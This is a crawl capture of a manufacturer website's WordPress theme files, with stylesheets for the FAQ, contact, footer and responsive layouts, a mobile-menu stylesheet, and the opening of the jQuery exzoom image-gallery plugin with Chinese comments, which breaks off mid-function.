	-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	background-color: #fff;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title.active i::before {
	content: "\f068";
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-content {
	display: none;
	background-color: #fff;
	margin-bottom: 0;
	padding: 20px 15px;
	font-size: 15px;
	-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	z-index: 1;
	position: relative;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-content.show {
	display: block;
}
/*
================================================
20.  Error Page
================================================
*/
.error-sec .inner-section h1 {
	color: #001064;
	font-size: 250px;
	font-weight: 800;
	letter-spacing: 14px;
	line-height: 200px;
}
.error-sec .inner-section h1 span {
	color: #ff4800;
}
.error-sec .inner-section p {
	color: #001064;
	letter-spacing: .2px;
	font-weight: 600;
	line-height: 30px;
}
/*
================================================
21.  Contact Sec
================================================
*/
.contact-sec h2 {
	color: #23282A;
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 600;
	margin: 0;
	margin-bottom: 35px;
}
.contact-sec .contact-form textarea, .contact-sec .contact-form input {
	width: 100%;
	height: 50px;
	border: 1px solid #D5D5D5;
	outline: none;
	padding-left: 20px;
	line-height: 45px;
	margin-bottom: 20px;
}
.contact-sec .contact-form textarea {
	height: 220px;
}
.contact-sec .contact-info {
	padding: 0;
}
.contact-sec .contact-info li {
	list-style: none;
	margin-bottom: 23px;
}
.contact-sec .contact-info li {
	list-style: none;
}
.contact-sec .contact-info li .icon-box, .contact-sec .contact-info li .content-box {
	display: table-cell;
	vertical-align: top;
}
.contact-sec .contact-info li .icon-box .inner {
	width: 70px;
	height: 70px;
	background: #f64b3c;
	border-radius: 50%;
	text-align: center;
	line-height: 70px;
	color: #fff;
	font-size: 30px;
	margin-right: 25px;
}
.contact-sec .contact-info li .content-box h4 {
	margin: 0;
	font-size: 14px;
	text-transform: uppercase;
	color: #000000;
	font-weight: bold;
	margin-bottom: 10px;
}
.contact-sec .contact-info li .content-box p {
	color: #555252;
	line-height: 26px;
}
.google-map {
	width: 100%;
	pointer-events: none;
	margin: 60px 0 0;
}
.google-map iframe {
	width: 100%;
	border: none;
	height: 400px;
	margin: 0 0 -6px;
}
/*
================================================
22. Footer Sec
================================================
*/
.footer-sec {
	background-color: transparent;
	background-image: url("../images/cta-bg.jpg");
	background-position: center top;
	background-size: cover;
	position: relative;
	padding: 90px 0 50px;
}
.footer-sec:before {
	background: #003561;
	opacity: 0.95;
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}
.footer-sec .footer .footer-upper {
	padding: 75px 0 65px;
}
.footer-sec .footer-widget h3.title {
	margin-bottom: 35px;
	position: relative;
}
.footer-widget h3.title {
	font-size: 20px;
	text-transform: capitalize;
	font-weight: bold;
	color: #FEF9F9;
	margin: 0;
	margin-bottom: 24px;
}
.footer-sec .footer-widget h3.title:after {
	background: #f64b3c;
	bottom: -15px;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	margin-top: 0;
	position: absolute;
	width: 40px;
}
.footer-sec .footer-widget.quick-links ul li {
	border-bottom: 1px dashed #454545;
	margin-bottom: 8px;
}
.footer-sec .footer-widget.quick-links ul li a {
	color: #c9c9c9;
	display: block;
	font-size: 14px;
	line-height: 22px;
	padding-bottom: 7px;
	padding-left: 15px;
	position: relative;
}
.footer-sec .footer-widget.quick-links ul li a:before {
	color: #ffffff;
	content: '\f105';
	font-family: "FontAwesome";
	font-size: 12px;
	left: 0;
	line-height: 16px;
	position: absolute;
	top: 2px;
}
.footer-sec .footer-widget.quick-links ul li a:hover {
	color: #f64b3c;
}
.footer-sec .footer-widget.latest-post ul {
	margin-top: 0;
}
.footer-sec .footer-widget.news-post ul li {
	border-bottom: 1px dashed #454545;
	margin-bottom: 12px;
	padding-bottom: 12px;
}
.footer-sec .footer-widget.news-post ul li span.border {
	float: left;
	max-width: 70px;
	border:none !important;
}
.footer-sec .footer-widget.news-post ul li span.border img {
	width: 100%;
}
.footer-sec .footer-widget.news-post ul li span.border:before {
	display: none;
}
.footer-sec .footer-widget.news-post ul li .content {
	top: -5px;
}
.footer-sec .footer-widget.news-post ul li a {
	font-size: 13px;
	line-height: 22px;
}
.footer-sec .footer-widget.news-post ul li:hover a {
	color: #fff;
}
.footer-sec .footer-widget.news-post ul li .content span {
	color: #fff;
	font-size: 12px;
	font-style: italic;
	font-weight: 500;
	line-height: 1;
	margin-top: 9px;
}
.footer-sec .footer-widget.contact-widget input, .footer-sec .footer-widget.contact-widget textarea {
	background: rgba(255, 255, 255, 0.2);
	border: 1px solidrgba(255, 255, 255, 0.2);
	color: #fff;
	margin: 0 0 8px;
}
.footer-sec .footer-widget.contact-widget input {
	height: 45px;
	width: 100%;
}
.footer-sec .footer-widget.contact-widget textarea {
	height: 100px;
	padding-top: 10px;
}
.footer-sec .footer-widget.contact-widget button {
	height: 45px;
	line-height: 45px;
}
.footer-sec .footer-bottom {
	background: #262626;
	border-top: none;
	padding: 15px 0;
}
.footer-sec .footer-bottom p {
	color: #ccc;
	font-size: 12px;
}
.footer-widget.about-widget img {
    margin-bottom: 0;
}
.footer-widget.about-widget p {
    color: #C9C9C9;
    font-size: 13px;
    line-height: 27px;
    margin: 0;
}
.footer-widget .contact {
	margin-top: 21px;
}
.footer-widget .contact li {
	font-size: 13px;
	color: #C9C9C9;
	margin-bottom: 18px;
}
.footer-widget .contact li i {
	font-size: 16px;
	color: #FFFFFF;
	width: 18px;
	text-align: center;
	padding-right: 18px;
}
.footer-widget .contact li i, .footer-widget .contact li span {
	display: table-cell;
	vertical-align: middle;
}
.footer-widget .social {
	margin-top: 30px;
}
.footer-widget .social li {
	display: inline-block;
}
.footer-widget .social li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	color: #fff;
	border: 1px solid #fff;
	line-height: 30px;
	text-align: center;
	font-size: 14px;
	border-radius: 50%;
	margin-right: 3px;
	transition: all .3s ease;
}
.footer-widget .social li a:hover {
	background: #f64b3c;
	border-color: #f64b3c;
	color: #fff;
}
.footer-widget.latest-post ul li a {
	display: block;
	color: #C9C9C9;
	font-size: 13px;
	line-height: 25px;
	transition: all .3s ease;
}
.footer-widget.latest-post ul li .content {
	padding-left: 18px;
	display: table-cell;
	vertical-align: top;
	position: relative;
	top: -8px;
}
.footer-widget.contact-widget input, .footer-widget.contact-widget textarea {
	width: 100%;
	height: 50px;
	background: #2C353C;
	color: #C9C9C9;
	font-size: 13px;
	margin-bottom: 10px;
	border: none;
	outline: none;
	padding: 0 20px;
}
.footer-widget.contact-widget button {
	width: 100%;
	height: 50px;
	background: #f64b3c;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	border: none;
	outline: none;
	padding: 0;
	line-height: 50px;
	font-weight: bold;
	transition: all .3s ease;
}
.copyright {
	background: #0a4173;
	color: #fff;
	padding: 15px 0px;
	float: left;
	width: 100%;
}
.copyright p {
	margin: 0;
}
.copyright span.color {
	color: #fff;
}
/*
================================================
23. Responsive CSS
================================================
*/
@media (min-width: 992px) and (max-width: 1199.98px) {
/** Header CSS **/
header::before {
	left: 0;
	top: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	max-width: 100%;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
}
.header-logo {
	padding: 35px 0 0;
}
}

@media (min-width:768px) and (max-width: 991.98px) {
/** Header CSS **/
header::before {
	left: 0;
	top: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	max-width: 100%;
	transform: translateX(0);
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
}
/** About CSS **/
.about-imgwrap {
	margin: 40px 0 0;
}
.about-imgwrap .about-img4 {
	display: none;	
}
.about-imgwrap .about-shape1, .about-imgwrap .about-shape2 {
	display: none;
}
/** Blog CSS **/
.sidebar.blog-sidebar {
	margin:40px 0 0;
}
}

@media (max-width: 992px) {
/** Menu CSS **/
.mean-container .mean-bar {
	top: 28px;
}
.mean-container a.meanmenu-reveal {
	top: 1px;
	right: 5px !important;
}
ul.main-menu li.sub-menu-wrap a {
	padding-right: 0 !important;
}
ul.main-menu li.sub-menu-wrap a::before {
	display: none;
}
ul.main-menu>li {
	display: block;
	margin: 0 0;
}
ul.main-menu li ul.sub-menu {
	position: static;
	min-width: 100%;
	left: 0;
	top: 100%;
	background-color: #fff;
	border-top: none;
	opacity: 1;
	visibility: visible;
	transform: rotateX(0);
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
}
ul.sub-menu li {
	border-bottom: none !important;
	background-color: #e5edff !important;
	padding-left: 10px !important;
	width: auto !important;
	float: none !important;
}
ul.sub-menu li a:hover {
	color: #003769;
}
ul.main-menu li a.property-btn {
	background-color: transparent;
	color: #f64b3c;
	width: auto;
	height: auto;
	padding: 10px 15px;
	line-height: 32px;
	text-align: left;
	text-transform: capitalize;
	border: none;
}
ul.main-menu.v2 li ul.sub-menu::before {
	display: none;
}
/** Fun Fact CSS **/
.fun-fact {
	padding: 90px 0 40px;
}
.fun-fact .single-box {
	margin-bottom: 30px;
}
.fun-fact .single-box .txt h2 {
	font-size: 35px;
	margin-bottom: 5px;
}
/** Contact Sec CSS **/
.contact-form .btn {
	margin-bottom: 50px;
}
/** Footer CSS **/
.footer-widget.news-post {
	margin-top: 30px;
}
.footer-widget.contact-widget {
	margin-top: 30px;
}
}

@media (max-width: 767.98px) {
/** Header CSS **/
header .container {
	max-width: 100%;
}
header::before {
	left: 0;
	top: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	max-width: 100%;
	transform: translateX(0);
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
}
.mean-nav .main-menu {
	height: 300px;
	overflow-y: scroll;
}
/** Slider CSS **/
.slider-content h2 {
	font-size: 40px;
	margin-bottom: 15px;
}
/** Breadcrumb CSS **/
.breadcrumb-title h2 {
	font-size: 40px;
	margin-bottom: 15px;
}
/** About CSS **/
.about-content h2 {
	font-size: 30px;
	line-height: 40px;
}
.about-imgwrap {
	margin: 40px 0 0;
}
.about-imgwrap .about-img3 {
     display: none;
}
.about-imgwrap .about-img4 {
	display: none;	
}
.about-imgwrap .about-shape1, .about-imgwrap .about-shape2 {
	display: none;
}
/** CTA Sec CSS **/
.home-service .part-txt h3 {
	font-size: 24px;
}
.home-service .part-txt h2 {
	font-size: 28px;
}
/** Error Page CSS **/
.error-sec .inner-section h1 {
	font-size: 135px;
	line-height: 180px;
}
/** Blog CSS **/
.sidebar.blog-sidebar {
	margin:30px 0 0;
}
.sidebar-page-container .sidebar .sidebar-assessment {
	padding: 25px;
}
/** Contact Sec CSS **/
.contact-form .btn {
	margin-bottom: 50px;
}
/** Footer Sec CSS **/
.footer-widget.about-widget {
	margin-bottom: 40px;
}
.footer-widget.news-post {
	margin-top: 30px;
}
.footer-widget.news-post {
	margin-top: 30px;
}
.footer-widget.contact-widget {
	margin-top: 30px;
}
}
@media (max-width: 567.98px) {
/**Fun Facts CSS **/
.fun-fact .single-box {
	justify-content: flex-start;
	padding: 0 50px;
	margin-bottom: 30px;
}
.fun-fact .single-box .icon {
	margin-right: 25px;
}
}

--- FILE ---
content_type: text/css
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/meanmenu.css
body_size: 945
content:
/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}
/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	width: 100%;
	position: absolute;
	background: none;
	padding: 4px 0;
	min-height: 70px;
	right: 10px;
	z-index: 2;
	top: 41px;
}
.mean-container a.meanmenu-reveal {
	width: 60px;
	height: 40px;
	padding: 0;
	position: absolute;
	top: 0px;
	right: 0;
	cursor: pointer;
	color: #003769;
	text-decoration: none;
	text-indent: -9999em;
	line-height: 39px;
	font-size: 1px;
	display: block;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700;
	border: 1px dashed #f64b3c;
	font-size: 26px !important;
}
.mean-container a.meanmenu-reveal span {
	display: block;
	background: #f64b3c;
	height: 4px;
	margin-top: 7px;
	margin-left: 10px;
	margin-right: 10px;
}
.mean-container .mean-nav {
	float: left;
	width: 100%;
	background: #fff;
	margin-top: 66px;
	margin-left: 10px;
}
.mean-container .mean-nav ul {
	padding: 0;
	margin: 0;
	width: 100%;
	list-style-type: none;
	border-top: 4px solid #003769;
}
.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
	border-bottom: 1px dashed #f64b3c;
}
.mean-container .mean-nav ul li a {
	display: block;
	padding: 10px 15px;
	margin: 0;
	text-align: left;
	color: #003769;
	text-decoration: none;
	text-transform: capitalize;
	font-weight: 600;
}
.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	border-top: 1px solid #f1f1f1;
	border-top: 1px solid rgba(255,255,255,0.25);
	opacity: 0.75;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
}
.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}
.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}
.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}
.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}
.mean-container .mean-nav ul li:hover > a {
	color: #003769;
}
.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 100%;
	height: 50px;
	padding: 0px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-size: 0 !important;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
	background-color: transparent;
	border-color: transparent;
}
.mean-container .mean-nav ul li a.mean-expand::after {
	content: '+';
	font-size: 32px;
	color: #003769;
	right: 20px;
	top: 8px;
	z-index: 9;
	position: absolute;
	font-weight: 400;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked::after {
	content: '-';
}
.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}
.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}
/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.mean-remove {
	display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.exzoom.js
body_size: 5438
content:
;(function ($, window) {
    let ele = null,
        exzoom_img_box = null,
        boxWidth = null,
        boxHeight = null,
        exzoom_img_ul_outer = null,//用于限制 ul 宽度,又不影响放大镜区域
        exzoom_img_ul = null,
        exzoom_img_ul_position = 0,//循环图片区域的边距,用于移动时跟随光标
        exzoom_img_ul_width = 0,//循环图片区域的最大宽度
        exzoom_img_ul_max_margin = 0,//循环图片区域的最大外边距,应该是图片数量减一乘以boxWidth
        exzoom_nav = null,
        exzoom_nav_inner = null,
        navHightClass = "current",//当前图片的类,
        exzoom_navSpan = null,
        navHeightWithBorder = null,
        images = null,
        exzoom_prev_btn = null,//导航上一张图片
        exzoom_next_btn = null,//导航下一张图片
        imgNum = 0,//图片的数量
        imgIndex = 0,//当前图片的索引
        imgArr = [],//图片属性的数字
        exzoom_zoom = null,
        exzoom_main_img = null,
        exzoom_zoom_outer = null,
        exzoom_preview = null,//预览区域
        exzoom_preview_img = null,//预览区域的图片
        autoPlayInterval = null,//用于控制自动播放的间隔时间
        startX = 0,//移动光标的起始坐标
        startY = 0,//移动光标的起始坐标
        endX = 0,//移动光标的终止坐标
        endY = 0,//移动光标的终止坐标
        g = {},//全局变量
        defaults = {
            "navWidth": 60,//列表每个宽度,该版本中请把宽高填写成一样
            "navHeight": 60,//列表每个高度,该版本中请把宽高填写成一样
            "navItemNum": 5,//列表显示个数
            "navItemMargin": 7,//列表间隔
            "navBorder": 1,//列表边框，没有边框填写0，边框在css中修改
            "autoPlay": true,//是否自动播放
            "autoPlayTimeout": 2000,//播放间隔时间
        };


    let methods = {
        init: function (options) {
            let opts = $.extend({}, defaults, options);

            ele = this;
            exzoom_img_box = ele.find(".exzoom_img_box");
            exzoom_img_ul = ele.find(".exzoom_img_ul");
            exzoom_nav = ele.find(".exzoom_nav");
            exzoom_prev_btn = ele.find(".exzoom_prev_btn");//缩略图导航上一张按钮
            exzoom_next_btn = ele.find(".exzoom_next_btn");//缩略图导航下一张按钮

            //todo 以后可以分开宽度和高度的限制
            boxHeight = boxWidth = ele.outerWidth();  //在小屏幕中,有 padding 的情况下,计算不准,需要手动指定 ele 的宽度

            // console.log("boxWidth::" + boxWidth);
            // console.log("ele.parent().width()::" + ele.parent().width());
            // console.log("ele.parent().outerWidth()::" + ele.parent().outerWidth());
            // console.log("ele.parent().innerWidth()::" + ele.parent().innerWidth());

            //todo 缩略图导航的高度和宽度可以改为根据 导航栏宽度 和 navItemNum 计算出来,但是对于不同尺寸的不好处理
            g.navWidth = opts.navWidth;
            g.navHeight = opts.navHeight;
            g.navBorder = opts.navBorder;
            g.navItemMargin = opts.navItemMargin;
            g.navItemNum = opts.navItemNum;
            g.autoPlay = opts.autoPlay;
            g.autoPlayTimeout = opts.autoPlayTimeout;

            images = exzoom_img_box.find("img");
            imgNum = images.length;//图片的数量
            checkLoadedAllImages(images)//检查图片是否健在完成,全部加载完成的会执行初始化
        },
        prev: function () {             //上一张图片
            moveLeft()
        },
        next: function () {            //下一张图片
            moveRight();
        },
        setImg: function () {            //设置大图
            let url = arguments[0];

            getImageSize(url, function (width, height) {
                exzoom_preview_img.attr("src", url);
                exzoom_main_img.attr("src", url);

                //todo 未测试
                //判断已有的图片数量是否合最初的一致,不是的话就先删除最后一个
                if (exzoom_img_ul.find("li").length === imgNum + 1) {
                    exzoom_img_ul.find("li:last").remove();
                }
                exzoom_img_ul.append('<li style="width: ' + boxWidth + 'px;">' +
                    '<img src="' + url + '"></li>');

                let image_prop = copute_image_prop(url, width, height);
                previewImg(image_prop);
            });
        },
    };

    $.fn.extend({
        "exzoom": function (method, options) {
            if (arguments.length === 0 || (typeof method === 'object' && !options)) {
                if (this.length === 0) {
                    // alert("调用 jQuery.exzomm 时的选择器为空");
                    $.error('Selector is empty when call jQuery.exzomm');
                } else {
                    return methods.init.apply(this, arguments);
                }
            } else if (methods[method]) {
                return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
            } else {
                // alert("调用了 jQuery.exzomm 中不存在的方法");
                $.error('Method ' + method + 'does not exist on jQuery.exzomm');
            }
        }
    });

    /**
     * 初始化
     */
    function init() {
        exzoom_img_box.append("<div class='exzoom_img_ul_outer'></div>");
        exzoom_nav.append("<p class='exzoom_nav_inner'></p>");
        exzoom_img_ul_outer = exzoom_img_box.find(".exzoom_img_ul_outer");
        exzoom_nav_inner = exzoom_nav.find(".exzoom_nav_inner");

        //把 exzoom_img_ul 移动到 exzoom_img_ul_outer 里
        exzoom_img_ul_outer.append(exzoom_img_ul);

        //循环所有图片,计算尺寸,添加缩略图导航
        for (let i = 0; i < imgNum; i++) {
            imgArr[i] = copute_image_prop(images.eq(i));//记录图片的尺寸属性等
            console.log(imgArr[i]);
            let li = exzoom_img_ul.find("li").eq(i);
            li.css("width", boxWidth);//设置图片上级的 li 元素的宽度
            li.find("img").css({
                // "margin-top": imgArr[i][5],
                "width": imgArr[i][3]
            });
        }

        //缩略图导航
        exzoom_navSpan = exzoom_nav.find("span");
        navHeightWithBorder = g.navBorder * 2 + g.navHeight;
        g.exzoom_navWidth = (navHeightWithBorder + g.navItemMargin) * g.navItemNum;
        g.exzoom_nav_innerWidth = (navHeightWithBorder + g.navItemMargin) * imgNum;

        exzoom_navSpan.eq(imgIndex).addClass(navHightClass);
        exzoom_nav.css({
            "height": navHeightWithBorder + "px",
            "width": boxWidth - exzoom_prev_btn.width() - exzoom_next_btn.width(),
        });
        exzoom_nav_inner.css({
            "width": g.exzoom_nav_innerWidth + "px"
        });
        exzoom_navSpan.css({
            "margin-left": g.navItemMargin + "px",
            "width": g.navWidth + "px",
            "height": g.navHeight + "px",
        });

        //设置滚动区域的宽度
        exzoom_img_ul_width = boxWidth * imgNum;
        exzoom_img_ul_max_margin = boxWidth * (imgNum - 1);
        exzoom_img_ul.css("width", exzoom_img_ul_width);
        //添加放大镜
//         exzoom_img_box.append(`
// <div class='exzoom_zoom_outer'>
//     <span class='exzoom_zoom'></span>
// </div>
// <p class='exzoom_preview'>
//     <img class='exzoom_preview_img' src='' />
// </p>
//             `);
        exzoom_zoom = exzoom_img_box.find(".exzoom_zoom");
        exzoom_main_img = exzoom_img_box.find(".exzoom_main_img");
        exzoom_zoom_outer = exzoom_img_box.find(".exzoom_zoom_outer");
        exzoom_preview = exzoom_img_box.find(".exzoom_preview");
        exzoom_preview_img = exzoom_img_box.find(".exzoom_preview_img");

        //设置大图和预览图区域
        exzoom_img_box.css({
            "width": boxHeight + "px",
            "height": boxHeight/1.5 + "px",
        });

        exzoom_img_ul_outer.css({
            "width": boxHeight + "px",
            "height": boxHeight/1.5 + "px",
        });

        exzoom_preview.css({
            "width": boxHeight + "px",
            "height": boxHeight/1.5 + "px",
            "left": boxHeight/1.5 + 5 + "px",//添加个边距
        });

        previewImg(imgArr[imgIndex]);
        autoPlay();//自动播放
        bindingEvent();//绑定事件
    }

    /**
     * 检测图片是否加载完成
     * @param images
     */
    function checkLoadedAllImages(images) {
        let timer = setInterval(function () {
            let loaded_images_counter = 0;
            let all_images_num = images.length;
            images.each(function () {
                if (this.complete) {
                    loaded_images_counter++;
                }
            });
            if (loaded_images_counter === all_images_num) {
                clearInterval(timer);
                init();
            }
        }, 100)
    }

    /**
     * 获取光标坐标,如果是 touch 事件,只处理第一个
     */
    function getCursorCoords(event) {
        let e = event || window.event;
        let coords_data = e, //记录坐标的数据,默认为 event 本身,移动端的 touch 会修改
            x,//x 轴
            y;//y 轴

        if (e["touches"] !== undefined) {
            if (e["touches"].length > 0) {
                coords_data = e["touches"][0];
            }
        }

        x = coords_data.clientX || coords_data.pageX;
        y = coords_data.clientY || coords_data.pageY;

        return {'x': x, 'y': y}
    }

    /**
     * 检查移动端触摸滑动的位置
     */
    function checkNewPositionLimit(new_position) {
        if (-new_position > exzoom_img_ul_max_margin) {
            //限制向右的范围
            new_position = -exzoom_img_ul_max_margin;
            imgIndex = 0;//向右超出范围的回到第一个
        } else if (new_position > 0) {
            //限制向左的范围
            new_position = 0;
        }
        return new_position
    }

    /**
     * 绑定各种事件
     */
    function bindingEvent() {
        //移动端大图区域的 touchend 事件
        exzoom_img_ul.on("touchstart", function (event) {
            let coords = getCursorCoords(event);
            startX = coords.x;
            startY = coords.y;

            let left = exzoom_img_ul.css("left");
            exzoom_img_ul_position = parseInt(left);

            window.clearInterval(autoPlayInterval);//停止自动播放
        });

        //移动端大图区域的 touchmove 事件
        exzoom_img_ul.on("touchmove", function (event) {
            let coords = getCursorCoords(event);
            let new_position;
            endX = coords.x;
            endY = coords.y;

            //只跟随光标移动
            new_position = exzoom_img_ul_position + endX - startX;
            new_position = checkNewPositionLimit(new_position);
            exzoom_img_ul.css("left", new_position);

        });

        //移动端大图区域的 touchend 事件
        exzoom_img_ul.on("touchend", function (event) {
            //触屏滑动,根据移动方向按倍数对齐元素
            console.log(endX < startX);
            if (endX < startX) {
                //向左滑动
                moveRight();
            } else if (endX > startX) {
                //向右滑动
                moveLeft();
            }

            autoPlay();//恢复自动播放
        });

        //大屏幕在放大区域点击,判断向左还是向右移动
        exzoom_zoom_outer.on("mousedown", function (event) {
            let coords = getCursorCoords(event);
            startX = coords.x;
            startY = coords.y;

            let left = exzoom_img_ul.css("left");
            exzoom_img_ul_position = parseInt(left);
        });

        exzoom_zoom_outer.on("mouseup", function (event) {
            let offset = ele.offset();

            if (startX - offset.left < boxWidth / 2) {
                //在放大镜的左半部分点击
                moveLeft();
            } else if (startX - offset.left > boxWidth / 2) {
                //在放大镜的右半部分点击
                moveRight();
            }
        });

        //进入 exzoom 停止自动播放
        ele.on("mouseenter", function () {
            window.clearInterval(autoPlayInterval);//停止自动播放
        });
        //离开 exzoom 开始自动播放
        ele.on("mouseleave", function () {
            autoPlay();//恢复自动播放
        });

        //大屏幕进入大图区域
        exzoom_zoom_outer.on("mouseenter", function () {
            exzoom_zoom.css("display", "block");
            exzoom_preview.css("display", "block");
        });

        //大屏幕在大图区域移动
        exzoom_zoom_outer.on("mousemove", function (e) {
            let width_limit = exzoom_zoom.width() / 2,
                max_X = exzoom_zoom_outer.width() - width_limit,
                max_Y = exzoom_zoom_outer.height() - width_limit,
                current_X = e.pageX - exzoom_zoom_outer.offset().left,
                current_Y = e.pageY - exzoom_zoom_outer.offset().top,
                move_X = current_X - width_limit,
                move_Y = current_Y - width_limit;

            if (current_X <= width_limit) {
                move_X = 0;
            }
            if (current_X >= max_X) {
                move_X = max_X - width_limit;
            }
            if (current_Y <= width_limit) {
                move_Y = 0;
            }
            if (current_Y >= max_Y) {
                move_Y = max_Y - width_limit;
            }
            exzoom_zoom.css({"left": move_X + "px", "top": move_Y + "px"});

            exzoom_preview_img.css({
                "left": -move_X * exzoom_preview.width() / exzoom_zoom.width() + "px",
                "top": -move_Y * exzoom_preview.width() / exzoom_zoom.width() + "px"
            });
        });

        //大屏幕离开大图区域
        exzoom_zoom_outer.on("mouseleave", function () {
            exzoom_zoom.css("display", "none");
            exzoom_preview.css("display", "none");
        });

        //大屏幕光宝进入放大预览区域
        exzoom_preview.on("mouseenter", function () {
            exzoom_zoom.css("display", "none");
            exzoom_preview.css("display", "none");
        });

        //缩略图导航
        exzoom_next_btn.on("click", function () {
            moveRight();
        });
        exzoom_prev_btn.on("click", function () {
            moveLeft();
        });

        exzoom_navSpan.hover(function () {
            imgIndex = $(this).index();
            move(imgIndex);
        });
    }

    /**
     * 聚焦在导航图片上,左右移动都会调用
     * @param direction: 方向,right | left,必填
     */
    function move(direction) {
        if (typeof direction === "undefined") {
            alert("exzoom 中的 move 函数的 direction 参数必填");
        }
        //如果超出图片数量了,返回第一张
        if (imgIndex > imgArr.length - 1) {
            imgIndex = 0;
        }

        //设置高亮
        exzoom_navSpan.eq(imgIndex).addClass(navHightClass).siblings().removeClass(navHightClass);

        //判断缩略图导航是否需要重新设置偏移量
        let exzoom_nav_width = exzoom_nav.width();
        let nav_item_width = g.navItemMargin + g.navWidth + g.navBorder * 2; // 单个导航元素的宽度
        let new_nav_offset = 0;

        //直接对比当前索引的图片占据的宽度和exzoom的宽度的差作为偏移量即可
        let temp = nav_item_width * (imgIndex + 1);
        if (temp > exzoom_nav_width) {
            new_nav_offset =  boxWidth - temp;
        }

        exzoom_nav_inner.css({
            "left": new_nav_offset
        });

        //切换大图
        let new_position = -boxWidth * imgIndex;
        //在 animate 方法前先调用 stop() ,避免反应迟钝
        new_position = checkNewPositionLimit(new_position);
        exzoom_img_ul.stop().animate({"left": new_position}, 500);
        //处理放大区域
        previewImg(imgArr[imgIndex]);
    }

    /**
     * 导航向右
     */
    function moveRight() {
        imgIndex++;//先增加 index,后面判断范围
        if (imgIndex > imgNum) {
            imgIndex = imgNum;
        }
        move("right");
    }

    /**
     * 导航向左
     */
    function moveLeft() {
        imgIndex--;//先减少 index,后面判断范围
        if (imgIndex < 0) {
            imgIndex = 0;
        }
        move("left");
    }

    /**
     * 自动播放
     */
    function autoPlay() {
        if (g.autoPlay) {
            autoPlayInterval = window.setInterval(function () {
                if (imgIndex >= imgNum) {
                    imgIndex = 0;
                }
                imgIndex++;
                move("right");
            }, g.autoPlayTimeout);
        }
    }

    /**
     * 预览图片
     */
    function previewImg(image_prop) {
        if (image_prop === undefined) {
            return
        }
        exzoom_preview_img.attr("src", image_prop[0]);

        exzoom_main_img.attr("src", image_prop[0])
            .css({
                "width": image_prop[3] + "px",
                "height": image_prop[4] + "px"
            });
        exzoom_zoom_outer.css({
            "width": image_prop[3] + "px",
            "height": image_prop[4] + "px",
            "top": image_prop[5] + "px",
            "left": image_prop[6] + "px",
            "position": "relative"
        });
        exzoom_zoom.css({
            "width": image_prop[7] + "px",
            "height": image_prop[7] + "px"
        });
        exzoom_preview_img.css({
            "width": image_prop[8] + "px",
            "height": image_prop[9] + "px"
        });
    }

    /**
     * 获得图片的真实尺寸
     * @param url
     * @param callback
     */
    function getImageSize(url, callback) {
        let img = new Image();
        img.src = url;

        // 如果图片被缓存，则直接返回缓存数据
        if (typeof callback !== "undefined") {
            if (img.complete) {
                callback(img.width, img.height);
            } else {
                // 完全加载完毕的事件
                img.onload = function () {
                    callback(img.width, img.height);
                }
            }
        } else {
            return {
                width: img.width,
                height: img.height
            }
        }
    }

    /**
     * 计算图片属性
     * @param image : jquery 对象或 图片url地址
     * @param width : image 为图片url地址时指定宽度
     * @param height : image 为图片url地址时指定高度
     * @returns {Array}
     */
    function copute_image_prop(image, width, height) {
        let src;
        let res = [];

        if (typeof image === "string") {
            src = image;
        } else {
            src = image.attr("src");
            let size = getImageSize(src);
            width = size.width;
            height = size.height;
        }

        res[0] = src;
        res[1] = width;
        res[2] = height;
        let img_scale = res[1] / res[2];

        if (img_scale === 1) {
            res[3] = boxHeight;//width
            res[4] = boxHeight;//height
            res[5] = 0;//top
